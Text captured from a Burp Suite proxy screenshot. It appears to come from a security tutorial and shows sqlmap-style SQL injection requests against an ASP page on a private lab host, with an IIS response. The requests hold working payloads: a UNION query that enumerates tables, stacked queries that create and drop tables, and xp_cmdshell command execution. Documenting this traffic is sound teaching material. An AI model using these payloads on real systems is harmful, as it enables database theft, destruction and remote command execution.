 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Param
1 http://192.168.204.164 GET /sql.asp?id=1 ✓
2 http://192.168.204.164 GET /sql.asp?id=1&bauQ%3D9846%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2F... ✓
3 http://192.168.204.164 GET /sql.asp?id=1%3BDROP%20TABLE%20sqlmapoutput-- ✓
4 http://192.168.204.164 GET /sql.asp?id=1%3BCREATE%20TABLE%20sqlmapoutput%28id%20INT%20PRIMARY%20KEY%20IDENTITY%2C%20data%20NVARCHAR%284000%29%29-- ✓
5 http://192.168.204.164 GET /sql.asp?id=1%3BDECLARE%20%40kdis%20VARCHAR%288000%29%3BSET%20%40kdis%3D0x6563686f2031%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40kdi... ✓
6 http://192.168.204.164 GET /sql.asp?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BISNULL%28CAST%28dat... ✓
7 http://192.168.204.164 GET /sql.asp?id=1%3BDELETE%20FROM%20sqlmapoutput-- ✓
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 334
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 09:48:13 GMT
Connection: close
信安之路
select * from admin where id=1;CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--